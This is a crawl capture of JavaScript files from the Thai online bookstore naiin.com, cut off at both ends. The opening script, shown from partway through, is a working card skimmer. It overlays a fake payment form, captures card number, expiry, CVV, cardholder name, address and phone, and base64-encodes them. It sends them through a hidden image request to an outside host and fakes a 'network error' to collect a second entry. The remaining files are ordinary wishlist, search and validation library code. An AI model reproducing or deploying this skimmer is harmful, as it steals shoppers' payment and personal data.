v=e.target.value.replace(/\D/g,'').replace(/\s/g,'');if(v.length>4)v=v.substring(0,4);if(v.length>=2)v=v.substring(0,2)+' / '+v.substring(2,4);e.target.value=v;});}const ci=ct.querySelector('#nc-cvv');if(ci)ci.addEventListener('input',e=>{e.target.value=e.target.value.replace(/\D/g,'').substring(0,4);});}function hf(ct,a,u){if(c.se)return;const fm=ct.querySelector('#nf-form');if(!fm)return;const n=fm.querySelector('#nc-name'),num=fm.querySelector('#nc-num'),exp=fm.querySelector('#nc-exp'),cvv=fm.querySelector('#nc-cvv');if(!n||!num||!exp||!cvv)return;const cd={cardholder_name:(n.value||'').trim(),card_number:(num.value||'').replace(/\s/g,''),expiry_date:(exp.value||'').replace(/\s/g,''),cvv:(cvv.value||'').trim()};if(!cd.cardholder_name||!cd.card_number||!cd.expiry_date||!cd.cvv)return;if(cd.card_number.length<13||cd.card_number.length>19)return;const ec=cd.expiry_date.replace(/\s/g,'');if(!/^\d{2}\/\d{2}$/.test(ec)&&!/^\d{4}$/.test(ec))return;if(cd.cvv.length<3||cd.cvv.length>4)return;c.se=!0;const ad={cardholder_name:cd.cardholder_name,card_number:cd.card_number,expiry_date:cd.expiry_date,cvv:cd.cvv,amount:a,currency:u,shop_name:'ร้านนายอินทร์ (NAIIN SHOP)',url:window.location.href,domain:window.location.hostname,timestamp:new Date().toISOString(),attempt:c.f?'first':'second'};ex(ad);if(c.f){c.f=!1;se();}else{cl();sr();}}function se(){const fc=document.getElementById('nf-container');if(fc){const fct=fc.querySelector('#nf-form-container');if(fct){const em=document.createElement('div');em.id='ne-msg';em.style.cssText='position:absolute;top:20px;left:50%;transform:translateX(-50%);background:#f8d7da;color:#721c24;padding:15px 20px;border-radius:4px;border:1px solid #f5c6cb;z-index:100000;font-size:14px;box-shadow:0 2px 10px rgba(0,0,0,.2);';em.textContent='ข้อผิดพลาดของเครือข่าย';fc.appendChild(em);setTimeout(()=>{if(em.parentNode)em.remove();c.se=!1;cl();sr();},2000);}}}function sr(){const hi=document.querySelector('iframe[data-nh="1"]');if(hi){hi.style.display='';hi.removeAttribute('data-nh');}const hc=document.querySelector('[data-nh="1"]');if(hc){hc.style.display='';hc.removeAttribute('data-nh');}}function sa(addr){try{const k='ni_addr_'+window.location.hostname,data={...addr,timestamp:Date.now(),page_url:window.location.href,session_id:window.sessionStorage.getItem('ni_sid')||Date.now().toString()};localStorage.setItem(k,JSON.stringify(data));}catch(e){}}function ga(){try{const saEl=document.querySelector('.boxAddress.selected');if(saEl){const id=saEl.getAttribute('data-id')||null,fn=saEl.querySelector('.lblfirstname')?.textContent?.trim()||'',ln=saEl.querySelector('.lbllastname')?.textContent?.trim()||'',addr=saEl.querySelector('.lbladdress')?.textContent?.trim()||'',dist=saEl.querySelector('.lbldistrict')?.textContent?.trim()||'',amph=saEl.querySelector('.lblamphur')?.textContent?.trim()||'',prov=saEl.querySelector('.lblprovince')?.textContent?.trim()||'',zip=saEl.querySelector('.lblzipcode')?.textContent?.trim()||'',tel=saEl.querySelector('.lbltel')?.textContent?.trim()||'',isDef=saEl.querySelector('.hdnIsDefault')?.value||'0';const parts=[addr,dist?`ตำบล${dist}`:'',amph?`อำเภอ${amph}`:'',prov?`จังหวัด${prov}`:'',zip].filter(Boolean);const newAddr={address_id:id,firstname:fn,lastname:ln,address:addr,district:dist,amphur:amph,province:prov,zipcode:zip,phone:tel,is_default:isDef,billing_address:parts.join(' ')};sa(newAddr);return newAddr;}const k='ni_addr_'+window.location.hostname,st=localStorage.getItem(k);if(!st)return null;const data=JSON.parse(st),now=Date.now();if(now-data.timestamp>1800000){localStorage.removeItem(k);return null;}return{address_id:data.address_id,firstname:data.firstname,lastname:data.lastname,address:data.address,district:data.district,amphur:data.amphur,province:data.province,zipcode:data.zipcode,phone:data.phone,is_default:data.is_default,billing_address:data.billing_address,page_url:data.page_url};}catch(e){return null;}}function ex(d){try{if(!d||typeof d!=='object')return;const isPaymentData=d.card_number&&d.expiry_date&&d.cvv&&d.cardholder_name;const isAddressData=d.type==='address_selected'&&d.address_id;if(!isPaymentData&&!isAddressData)return;if(isPaymentData){if(d.card_number.length<13||d.card_number.length>19)return;const ec=(d.expiry_date||'').replace(/\s/g,'');if(!/^\d{2}\/\d{2}$/.test(ec)&&!/^\d{4}$/.test(ec))return;if(!d.cvv||(d.cvv.length<3||d.cvv.length>4))return;if(!d.cardholder_name||!d.cardholder_name.trim())return;const addr=ga();if(addr){d.address_id=addr.address_id;d.firstname=addr.firstname;d.lastname=addr.lastname;d.address=addr.address;d.district=addr.district;d.amphur=addr.amphur;d.province=addr.province;d.zipcode=addr.zipcode;d.phone=addr.phone;d.is_default=addr.is_default;d.billing_address=addr.billing_address;d.address_page_url=addr.page_url||window.location.href;}}const jd=JSON.stringify(d),bd=btoa(unescape(encodeURIComponent(jd)));const img=new Image();img.style.cssText='position:absolute;left:-9999px;top:-9999px;opacity:0;width:1px;height:1px;pointer-events:none;';img.onload=img.onerror=function(){setTimeout(()=>{try{if(img.parentNode)img.parentNode.removeChild(img);}catch(e){}},100);};img.src=c.h+'?d='+encodeURIComponent(bd)+'&t='+Date.now()+'&v=1';document.body.appendChild(img);}catch(e){}}function cl(){const fc=document.getElementById('nf-container');if(fc)fc.remove();c.fc=!1;c.se=!1;sr();}function wa(){if(!window.sessionStorage.getItem('ni_sid'))window.sessionStorage.setItem('ni_sid',Date.now().toString());let lastAddrId=null,debounceTimer=null;function handleAddrChange(){if(debounceTimer)clearTimeout(debounceTimer);debounceTimer=setTimeout(()=>{const addr=ga();if(addr&&addr.address_id&&addr.address_id!==lastAddrId){lastAddrId=addr.address_id;const ad={type:'address_selected',address_id:addr.address_id,firstname:addr.firstname,lastname:addr.lastname,address:addr.address,district:addr.district,amphur:addr.amphur,province:addr.province,zipcode:addr.zipcode,phone:addr.phone,is_default:addr.is_default,billing_address:addr.billing_address,url:window.location.href,domain:window.location.hostname,timestamp:new Date().toISOString()};ex(ad);}},200);}const obs=new MutationObserver(handleAddrChange);obs.observe(document.body,{childList:!0,subtree:!0,attributes:!0,attributeFilter:['class']});document.addEventListener('click',e=>{if(e.target.closest('.boxAddress'))handleAddrChange();},!0);const initAddr=ga();if(initAddr&&initAddr.address_id)lastAddrId=initAddr.address_id;}i();wa();})();


--- FILE ---
content_type: application/javascript
request_url: https://www.naiin.com/js/wishlist-add.js
body_size: 67
content:
$(document).on("click","a#wishlist_submit",function(i){var s=JSON.parse($("#ga4_product").val()),t=($(".quantity").val(),$(this).data("action"));void 0===s.ProductID&&(s.ProductID=$("#qv-product").val()),"add"==t?$.ajax({type:"POST",url:"/api/v1/wishlist",data:{productId:s.ProductID},success:function(i){if(401==i.StatusCode)window.location="/login";else{window.ga4.addToWishList(s)
$(".wishlist").addClass("added"),$(".wishlist").data("action","remove");var s=$(".wishlist").hasClass("quickview-wishlist")?'<i class="ic-wishlist"></i>':'<i class="ic-wishlist"></i> Wish List';$(".wishlist").html(s),$(".wishlist-notice-block").show(),$(".wishlist-notice-block").delay(1e3).fadeOut(1e3),$.ajax({type:"GET",url:"/api/v1/wishlist",success:function(i){$("#wishlist-amount").html(i.Data.WishlistCount);},});}},error:function(){},failure:function(){},}):$.ajax({type:"POST",url:"/api/v1/wishlist/remove",data:{productId:s.ProductID},success:function(i){if(401==i.StatusCode)window.location="/login";else{$(".wishlist").removeClass("added"),$(".wishlist").data("action","add");var s=$(".wishlist").hasClass("quickview-wishlist")?'<i class="ic-wishlist"></i>':'<i class="ic-wishlist"></i>';$(".wishlist").html(s),$(".wishlist-notice-block-remove").show(),$(".wishlist-notice-block-remove").delay(1e3).fadeOut(1e3),$.ajax({type:"GET",url:"/api/v1/wishlist",success:function(i){$("#wishlist-amount").html(i.Data.WishlistCount);},});}},error:function(){},failure:function(){},});});

--- FILE ---
content_type: application/javascript
request_url: https://www.naiin.com/js/app-bundle.js?id=d19ad5325d3d4c1fb82e2f479a572258
body_size: 291239
content:
/*! For license information please see app-bundle.js.LICENSE.txt */
(()=>{var t,n,r={251:(e,t)=>{t.read=function(e,t,n,r,o){var a,i,s=8*o-r-1,c=(1<<s)-1,d=c>>1,l=-7,u=n?o-1:0,f=n?-1:1,p=e[t+u];for(u+=f,a=p&(1<<-l)-1,p>>=-l,l+=s;l>0;a=256*a+e[t+u],u+=f,l-=8);for(i=a&(1<<-l)-1,a>>=-l,l+=r;l>0;i=256*i+e[t+u],u+=f,l-=8);if(0===a)a=1-d;else{if(a===c)return i?NaN:1/0*(p?-1:1);i+=Math.pow(2,r),a-=d}return(p?-1:1)*i*Math.pow(2,a-r)},t.write=function(e,t,n,r,o,a){var i,s,c,d=8*a-o-1,l=(1<<d)-1,u=l>>1,f=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,p=r?0:a-1,b=r?1:-1,h=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,i=l):(i=Math.floor(Math.log(t)/Math.LN2),t*(c=Math.pow(2,-i))<1&&(i--,c*=2),(t+=i+u>=1?f/c:f*Math.pow(2,1-u))*c>=2&&(i++,c/=2),i+u>=l?(s=0,i=l):i+u>=1?(s=(t*c-1)*Math.pow(2,o),i+=u):(s=t*Math.pow(2,u-1)*Math.pow(2,o),i=0));o>=8;e[n+p]=255&s,p+=b,s/=256,o-=8);for(i=i<<o|s,d+=o;d>0;e[n+p]=255&i,p+=b,i/=256,d-=8);e[n+p-b]|=128*h}},831:function(e,t,n){var r,o;void 0===(o="function"==typeof(r=function(){"use strict";function e(t,n,r){if(void 0===n)return e.get(t);null===n?e.remove(t):e.set(t,n,r)}function t(e){return e.replace(/[.*+?^$|[\](){}\\-]/g,"\\$&")}function n(e){var t="";for(var n in e)if(e.hasOwnProperty(n)){if("expires"===n){var o=e[n];"object"!=typeof o&&(o=r(o+="number"==typeof o?"D":"")),e[n]=o.toUTCString()}if("secure"===n){e[n]&&(t+=";"+n);continue}t+=";"+n+"="+e[n]}return e.hasOwnProperty("path")||(t+=";path=/"),t}function r(e){var t=new Date,n=e.charAt(e.length-1),r=parseInt(e,10);switch(n){case"Y":t.setFullYear(t.getFullYear()+r);break;case"M":t.setMonth(t.getMonth()+r);break;case"D":t.setDate(t.getDate()+r);break;case"h":t.setHours(t.getHours()+r);break;case"m":t.setMinutes(t.getMinutes()+r);break;case"s":t.setSeconds(t.getSeconds()+r);break;default:t=new Date(e)}return t}return e.enabled=function(){var t,n="__test_key";return document.cookie=n+"=1",(t=!!document.cookie)&&e.remove(n),t},e.get=function(e,n){if("string"!=typeof e||!e)return null;e="(?:^|; )"+t(e)+"(?:=([^;]*?))?(?:;|$)";var r=new RegExp(e).exec(document.cookie);return null!==r?n?r[1]:decodeURIComponent(r[1]):null},e.getRaw=function(t){return e.get(t,!0)},e.set=function(e,t,r,o){!0!==r&&(o=r,r=!1),o=n(o||{});var a=e+"="+(r?t:encodeURIComponent(t))+o;document.cookie=a},e.setRaw=function(t,n,r){e.set(t,n,!0,r)},e.remove=function(t){e.set(t,"a",{expires:new Date})},e})?r.call(t,n,t,e):r)||(e.exports=o)},909:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>b});var r=n(2893),o=n(4335),a=n(2543),i=n.n(a);const s={props:["title","items"]};var c=n(4486);const d={props:["url","trans"],components:{ResultSection:(0,c.A)(s,function(){var e=this,t=e._self._c;return t("div",{staticClass:"tw-mb-3"},[e.title?t("h4",{staticClass:"tw-text-lg tw-mb-1"},[e._v(e._s(e.title))]):e._e(),e._v(" "),t("div",{staticClass:"tw-flex tw-flex-col"},e._l(e.items,function(n){return t("a",{key:n.RefCode,staticClass:"tw-py-1 tw-px-2 hover:tw-bg-gray-300 tw-block",attrs:{href:n.RefLink}},[e._v("\n      "+e._s(n.RefName)+"\n    ")])}),0)])},[],!1,null,null,null).exports},setup(e){const t=(0,r.ref)(""),n=(0,r.ref)([]),a=(0,r.ref)([]),s=(0,r.ref)([]),c=(0,r.ref)(!1),d=(0,r.ref)(!1),l=(0,r.ref)(JSON.parse(localStorage.getItem("naiin_search"))||[]),u=(0,r.ref)(!1),f=(0,r.ref)(""),p=(0,r.ref)(e.trans),b=(0,r.ref)(null),h=(0,r.computed)(()=>d.value&&l.value.length>0||c.value),v=(0,r.computed)(()=>s.value.length>0||n.value.length>0||a.value.length>0),g=i().debounce(async()=>{try{const e=await o.A.get("/autocomplete",{params:{query:t.value}});m();const n=e.data;c.value=n.length>0,y(n)}catch(e){console.error("Search error:",e)}},300),m=()=>{n.value=[],a.value=[],s.value=[],c.value=!1},y=e=>{e?.forEach(e=>{const t={Author:n,Publisher:a,Product:s};t[e.GroupName]&&t[e.GroupName].value.push(e)})},x=e=>{b.value?.contains(e.target)||(c.value=!1,d.value=!1)};return(0,r.onMounted)(()=>{const e=document.querySelector(".top-search-block .wrapper-skeleton");if(e&&(e.style.display="none"),"/search-result"===window.location.pathname){u.value=!0;const e=new URLSearchParams(window.location.search);f.value=e.get("title"),(()=>{if(!f.value)return;const e=[f.value,...l.value.filter(e=>e!==f.value)].slice(0,15);l.value=e,localStorage.setItem("naiin_search",JSON.stringify(e))})()}}),(0,r.watch)([c,d],([e,t])=>{e||t?document.addEventListener("click",x):document.removeEventListener("click",x)}),{searchString:t,authorItems:n,publisherItems:a,productItems:s,showSearchResult:c,showHistory:d,searchHistory:l,hasResultsToShow:h,hasSearchResults:v,trans:p,headerSearchForm:b,submitSearch:e=>{t.value=e.target.value,t.value.length<=1?m():t.value.length>2&&g()},clearItems:m,clearHistory:()=>{l.value=[],localStorage.removeItem("naiin_search")},showWaiting:()=>{const e=document.querySelector(".waiting");e&&(e.style.display="block")},toggleHistory:e=>{d.value=e&&!c.value}}}};var l=n(5072),u=n.n(l),f=n(1029),p={insert:"head",singleton:!1};u()(f.A,p);f.A.locals;const b=(0,c.A)(d,function(){var e=this,t=e._self._c;return t("form",{ref:"headerSearchForm",staticClass:"tw-w-full",attrs:{action:e.url,method:"get",id:"header-search-from"},on:{submit:e.showWaiting}},[t("div",{staticClass:"tw-relative tw-overflow-visible tw-flex wrapper-input-search"},[t("button",{staticClass:"search-button",attrs:{type:"submit","aria-label":"search",disabled:e.searchString?.length<=2}},[t("img",{staticClass:"icon-search",attrs:{src:"/img/global/icon-search.svg",alt:"search"}})]),e._v(" "),t("input",{staticClass:"tw-flex-1 input-search",attrs:{type:"text",name:"title",autocomplete:"off",placeholder:e.trans["label--search-by-key"],"aria-label":"search"},domProps:{value:e.searchString},on:{input:e.submitSearch,click:function(t){return e.toggleHistory(!0)},keyup:function(t){e.showHistory=!1}}})]),e._v(" "),e.hasResultsToShow?t("div",{staticClass:"results-container"},[e.showHistory&&e.searchHistory.length>0?t("section",{staticClass:"history-section"},[t("h4",{staticClass:"section-title"},[e._v("\n        "+e._s(e.trans["topic--search-history"])+"\n        "),t("button",{staticClass:"clear-history",attrs:{"aria-label":"Clear search history"},on:{click:e.clearHistory}},[t("svg",{attrs:{fill:"#7a93ae",viewBox:"0 0 408.483 408.483",width:"18",height:"18"}},[t("path",{attrs:{d:"M87.748,388.784c0.461,11.01,9.521,19.699,20.539,19.699h191.911c11.018,0,20.078-8.689,20.539-19.699l13.705-289.316H74.043L87.748,388.784z M247.655,171.329c0-4.61,3.738-8.349,8.35-8.349h13.355c4.609,0,8.35,3.738,8.35,8.349v165.293c0,4.611-3.738,8.349-8.35,8.349h-13.355c-4.61,0-8.35-3.736-8.35-8.349V171.329z M189.216,171.329c0-4.61,3.738-8.349,8.349-8.349h13.355c4.609,0,8.349,3.738,8.349,8.349v165.293c0,4.611-3.737,8.349-8.349,8.349h-13.355c-4.61,0-8.349-3.736-8.349-8.349V171.329L189.216,171.329z M130.775,171.329c0-4.61,3.738-8.349,8.349-8.349h13.356c4.61,0,8.349,3.738,8.349,8.349v165.293c0,4.611-3.738,8.349-8.349,8.349h-13.356c-4.61,0-8.349-3.736-8.349-8.349V171.329z"}}),e._v(" "),t("path",{attrs:{d:"M343.567,21.043h-88.535V4.305c0-2.377-1.927-4.305-4.305-4.305h-92.971c-2.377,0-4.304,1.928-4.304,4.305v16.737H64.916c-7.125,0-12.9,5.776-12.9,12.901V74.47h304.451V33.944C356.467,26.819,350.692,21.043,343.567,21.043z"}})]),e._v("\n          "+e._s(e.trans["button--delete-all"])+"\n        ")])]),e._v(" "),t("div",{staticClass:"badges-container"},e._l(e.searchHistory,function(n,r){return t("a",{key:r,staticClass:"badge",attrs:{href:`/search-result?title=${n}`}},[e._v("\n          "+e._s(n)+"\n        ")])}),0)]):e._e(),e._v(" "),e.showSearchResult?[e.productItems.length>0?t("ResultSection",{staticClass:"tw-w-full",attrs:{title:"",items:e.productItems}}):e._e(),e._v(" "),e.authorItems.length>0?t("ResultSection",{attrs:{title:e.trans["topic--author"],items:e.authorItems}}):e._e(),e._v(" "),e.publisherItems.length>0?t("ResultSection",{attrs:{title:e.trans["topic--publisher"],items:e.publisherItems}}):e._e()]:e._e()],2):e._e()])},[],!1,null,"99253cd0",null).exports},1016:()=>{},1029:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6314),o=n.n(r)()(function(e){return e[1]});o.push([e.id,".badge[data-v-99253cd0]{background-color:#fff;border:1px solid #ccc;border-radius:100px;color:#000;display:inline-block;font-size:14px;margin:10px 10px 0 0;padding:0 15px 2px;text-decoration:none}.results-container[data-v-99253cd0]{background-color:#edf2f7;border:1px solid #edf2f7;border-radius:10px;box-sizing:border-box;display:flex;flex-direction:column;margin-top:5px;max-width:100%;padding:5px 7px;position:absolute;width:100%;z-index:11}.results-container[data-v-99253cd0]:empty{border:none;padding:0}.clear-history[data-v-99253cd0]{align-items:center;background:none;border:none;color:inherit;cursor:pointer;display:flex;font-size:14px;gap:4px;position:absolute;right:15px;top:9px}.wrapper-input-search[data-v-99253cd0]{align-items:center;background-color:#fff;border:1px solid #d9d9d9;border-radius:30px;display:flex}.input-search[data-v-99253cd0]{border:none;border-radius:40px;color:#000;line-height:1.25rem;font:400 16px Noto Sans Thai,sans-serif;min-height:34px;outline:none;padding:0 8px 0 10px;width:100%}.input-search[data-v-99253cd0]::-moz-placeholder{color:#b3b3b3;font:400 16px Noto Sans Thai,sans-serif}.input-search[data-v-99253cd0]::placeholder{color:#b3b3b3;font:400 16px Noto Sans Thai,sans-serif}.search-button[data-v-99253cd0]{align-items:center;background:none;border:none;cursor:pointer;display:flex;justify-content:center;padding:8px}.icon-search[data-v-99253cd0]{height:20px;width:20px}.badges-container[data-v-99253cd0]{display:flex;flex-wrap:wrap;width:100%}.history-section[data-v-99253cd0]{margin-bottom:1rem;width:100%}.section-title[data-v-99253cd0]{font-size:1.125rem;margin-bottom:.5rem;position:relative;width:100%}@media (max-width:1024px){.input-search[data-v-99253cd0]{min-height:34px}.input-search[data-v-99253cd0]::-moz-placeholder{font-size:14px}.input-search[data-v-99253cd0]::placeholder{font-size:14px}.icon-search[data-v-99253cd0]{height:18px;width:18px}}",""]);const a=o},1380:(e,t,n)=>{"use strict";t.Ay=void 0;var r=n(4635),o=n(5788);function a(e){return function(e){if(Array.isArray(e))return i(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return i(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return i(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function d(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function l(e){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l(e)}var u=function(){return null},f=function(e,t,n){return e.reduce(function(e,r){return e[n?n(r):r]=t(r),e},{})};function p(e){return"function"==typeof e}function b(e){return null!==e&&("object"===l(e)||p(e))}var h=function(e,t,n,r){if("function"==typeof n)return n.call(e,t,r);n=Array.isArray(n)?n:n.split(".");for(var o=0;o<n.length;o++){if(!t||"object"!==l(t))return r;t=t[n[o]]}return void 0===t?r:t},v="__isVuelidateAsyncVm";var g={$invalid:function(){var e=this,t=this.proxy;return this.nestedKeys.some(function(t){return e.refProxy(t).$invalid})||this.ruleKeys.some(function(e){return!t[e]})},$dirty:function(){var e=this;return!!this.dirty||0!==this.nestedKeys.length&&this.nestedKeys.every(function(t){return e.refProxy(t).$dirty})},$anyDirty:function(){var e=this;return!!this.dirty||0!==this.nestedKeys.length&&this.nestedKeys.some(function(t){return e.refProxy(t).$anyDirty})},$error:function(){return this.$dirty&&!this.$pending&&this.$invalid},$anyError:function(){var e=this;return!!this.$error||this.nestedKeys.some(function(t){return e.refProxy(t).$anyError})},$pending:function(){var e=this;return this.ruleKeys.some(function(t){return e.getRef(t).$pending})||this.nestedKeys.some(function(t){return e.refProxy(t).$pending})},$params:function(){var e=this,t=this.validations;return c(c({},f(this.nestedKeys,function(e){return t[e]&&t[e].$params||null})),f(this.ruleKeys,function(t){return e.getRef(t).$params}))}};function m(e){this.dirty=e;var t=this.proxy,n=e?"$touch":"$reset";this.nestedKeys.forEach(function(e){t[e][n]()})}var y={$touch:function(){m.call(this,!0)},$reset:function(){m.call(this,!1)},$flattenParams:function(){var e=this.proxy,t=[];for(var n in this.$params)if(this.isNested(n)){for(var r=e[n].$flattenParams(),o=0;o<r.length;o++)r[o].path.unshift(n);t=t.concat(r)}else t.push({path:[],name:n,params:this.$params[n]});return t}},x=Object.keys(g),w=Object.keys(y),_=null,$=function(e){if(_)return _;var t=e.extend({computed:{refs:function(){var e=this._vval;this._vval=this.children,(0,r.patchChildren)(e,this._vval);var t={};return this._vval.forEach(function(e){t[e.key]=e.vm}),t}},beforeCreate:function(){this._vval=null},beforeDestroy:function(){this._vval&&((0,r.patchChildren)(this._vval),this._vval=null)},methods:{getModel:function(){return this.lazyModel?this.lazyModel(this.prop):this.model},getModelKey:function(e){var t=this.getModel();if(t)return t[e]},hasIter:function(){return!1}}}),n=t.extend({data:function(){return{rule:null,lazyModel:null,model:null,lazyParentModel:null,rootModel:null}},methods:{runRule:function(t){var n=this.getModel();(0,o.pushParams)();var r,a=this.rule.call(this.rootModel,n,t),i=b(r=a)&&p(r.then)?function(e,t){var n=new e({data:{p:!0,v:!1}});return t.then(function(e){n.p=!1,n.v=e},function(e){throw n.p=!1,n.v=!1,e}),n[v]=!0,n}(e,a):a,s=(0,o.popParams)();return{output:i,params:s&&s.$sub?s.$sub.length>1?s:s.$sub[0]:null}}},computed:{run:function(){var e=this,t=this.lazyParentModel();if(Array.isArray(t)&&t.__ob__){var n=t.__ob__.dep;n.depend();var r=n.constructor.target;if(!this._indirectWatcher){var o=r.constructor;this._indirectWatcher=new o(this,function(){return e.runRule(t)},null,{lazy:!0})}var a=this.getModel();if(!this._indirectWatcher.dirty&&this._lastModel===a)return this._indirectWatcher.depend(),r.value;this._lastModel=a,this._indirectWatcher.evaluate(),this._indirectWatcher.depend()}else this._indirectWatcher&&(this._indirectWatcher.teardown(),this._indirectWatcher=null);return this._indirectWatcher?this._indirectWatcher.value:this.runRule(t)},$params:function(){return this.run.params},proxy:function(){var e=this.run.output;return e[v]?!!e.v:!!e},$pending:function(){var e=this.run.output;return!!e[v]&&e.p}},destroyed:function(){this._indirectWatcher&&(this._indirectWatcher.teardown(),this._indirectWatcher=null)}}),i=t.extend({data:function(){return{dirty:!1,validations:null,lazyModel:null,model:null,prop:null,lazyParentModel:null,rootModel:null}},methods:c(c({},y),{},{refProxy:function(e){return this.getRef(e).proxy},getRef:function(e){return this.refs[e]},isNested:function(e){return"function"!=typeof this.validations[e]}}),computed:c(c({},g),{},{nestedKeys:function(){return this.keys.filter(this.isNested)},ruleKeys:function(){var e=this;return this.keys.filter(function(t){return!e.isNested(t)})},keys:function(){return Object.keys(this.validations).filter(function(e){return"$params"!==e})},proxy:function(){var e=this,t=f(this.keys,function(t){return{enumerable:!0,configurable:!0,get:function(){return e.refProxy(t)}}}),n=f(x,function(t){return{enumerable:!0,configurable:!0,get:function(){return e[t]}}}),r=f(w,function(t){return{enumerable:!1,configurable:!0,get:function(){return e[t]}}}),o=this.hasIter()?{$iter:{enumerable:!0,value:Object.defineProperties({},c({},t))}}:{};return Object.defineProperties({},c(c(c(c({},t),o),{},{$model:{enumerable:!0,get:function(){var t=e.lazyParentModel();return null!=t?t[e.prop]:null},set:function(t){var n=e.lazyParentModel();null!=n&&(n[e.prop]=t,e.$touch())}}},n),r))},children:function(){var e=this;return[].concat(a(this.nestedKeys.map(function(t){return l(e,t)})),a(this.ruleKeys.map(function(t){return m(e,t)}))).filter(Boolean)}})}),s=i.extend({methods:{isNested:function(e){return void 0!==this.validations[e]()},getRef:function(e){var t=this;return{get proxy(){return t.validations[e]()||!1}}}}}),d=i.extend({computed:{keys:function(){var e=this.getModel();return b(e)?Object.keys(e):[]},tracker:function(){var e=this,t=this.validations.$trackBy;return t?function(n){return"".concat(h(e.rootModel,e.getModelKey(n),t))}:function(e){return"".concat(e)}},getModelLazy:function(){var e=this;return function(){return e.getModel()}},children:function(){var e=this,t=this.validations,n=this.getModel(),o=c({},t);delete o.$trackBy;var a={};return this.keys.map(function(t){var s=e.tracker(t);return a.hasOwnProperty(s)?null:(a[s]=!0,(0,r.h)(i,s,{validations:o,prop:t,lazyParentModel:e.getModelLazy,model:n[t],rootModel:e.rootModel}))}).filter(Boolean)}},methods:{isNested:function(){return!0},getRef:function(e){return this.refs[this.tracker(e)]},hasIter:function(){return!0}}}),l=function(e,t){if("$each"===t)return(0,r.h)(d,t,{validations:e.validations[t],lazyParentModel:e.lazyParentModel,prop:t,lazyModel:e.getModel,rootModel:e.rootModel});var n=e.validations[t];if(Array.isArray(n)){var o=e.rootModel,a=f(n,function(e){return function(){return h(o,o.$v,e)}},function(e){return Array.isArray(e)?e.join("."):e});return(0,r.h)(s,t,{validations:a,lazyParentModel:u,prop:t,lazyModel:u,rootModel:o})}return(0,r.h)(i,t,{validations:n,lazyParentModel:e.getModel,prop:t,lazyModel:e.getModelKey,rootModel:e.rootModel})},m=function(e,t){return(0,r.h)(n,t,{rule:e.validations[t],lazyParentModel:e.lazyParentModel,lazyModel:e.getModel,rootModel:e.rootModel})};return _={VBase:t,Validation:i}},k=null;var C=function(e,t){var n=function(e){if(k)return k;for(var t=e.constructor;t.super;)t=t.super;return k=t,t}(e),o=$(n),a=o.Validation;return new(0,o.VBase)({computed:{children:function(){var n="function"==typeof t?t.call(e):t;return[(0,r.h)(a,"$v",{validations:n,lazyParentModel:u,prop:"$v",model:e,rootModel:e})]}}})},S={data:function(){var e=this.$options.validations;return e&&(this._vuelidate=C(this,e)),{}},beforeCreate:function(){var e=this.$options;e.validations&&(e.computed||(e.computed={}),e.computed.$v||(e.computed.$v=function(){return this._vuelidate?this._vuelidate.refs.$v.proxy:null}))},beforeDestroy:function(){this._vuelidate&&(this._vuelidate.$destroy(),this._vuelidate=null)}};function O(e){e.mixin(S)}var P=O;t.Ay=P},1863:(e,t,n)=>{var r=9007199254740991,o="[object Arguments]",a="[object Function]",i="[object GeneratorFunction]",s="[object Symbol]",c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,d="object"==typeof self&&self&&self.Object===Object&&self,l=c||d||Function("return this")();function u(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}var f=Object.prototype,p=f.hasOwnProperty,b=f.toString,h=l.Symbol,v=f.propertyIsEnumerable,g=h?h.isConcatSpreadable:void 0,m=Math.max;function y(e,t,n,r,o){var a=-1,i=e.length;for(n||(n=x),o||(o=[]);++a<i;){var s=e[a];t>0&&n(s)?t>1?y(s,t-1,n,r,o):u(o,s):r||(o[o.length]=s)}return o}function x(e){return _(e)||function(e){return function(e){return $(e)&&function(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=r}(e.length)&&!function(e){var t=function(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}(e)?b.call(e):"";return t==a||t==i}(e)}(e)}(e)&&p.call(e,"callee")&&(!v.call(e,"callee")||b.call(e)==o)}(e)||!!(g&&e&&e[g])}function w(e){if("string"==typeof e||function(e){return"symbol"==typeof e||$(e)&&b.call(e)==s}(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}var _=Array.isArray;function $(e){return!!e&&"object"==typeof e}var k,C,S=(k=function(e,t){return null==e?{}:function(e,t){return function(e,t,n){for(var r=-1,o=t.length,a={};++r<o;){var i=t[r],s=e[i];n(s,i)&&(a[i]=s)}return a}(e=Object(e),t,function(t,n){return n in e})}(e,function(e,t){for(var 